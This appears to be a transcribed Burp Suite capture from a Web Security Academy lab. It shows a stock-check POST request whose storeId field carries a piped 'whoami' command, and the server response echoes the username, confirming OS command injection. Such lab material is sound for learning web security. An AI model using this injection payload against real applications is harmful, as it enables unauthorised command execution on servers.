 Request
Raw Hex Pretty
\n
1 POST /product/stock HTTP/2
2 Host: 0a3500b3037a6dcb88b02cde0043007a.web-security-academy.net
3 Cookie: session=zqfFBsJye4bEUaeIOwlGDXyakudxyTsz
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a3500b3037a6dcb88b02cde0043007a.web-security-academy.net/product?productId=15
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 29
11 Origin: https://0a3500b3037a6dcb88b02cde0043007a.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 productId=15&storeId=1|whoami
Response
Raw Hex Pretty Render
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 13
5
6 peter-ZK88bw
7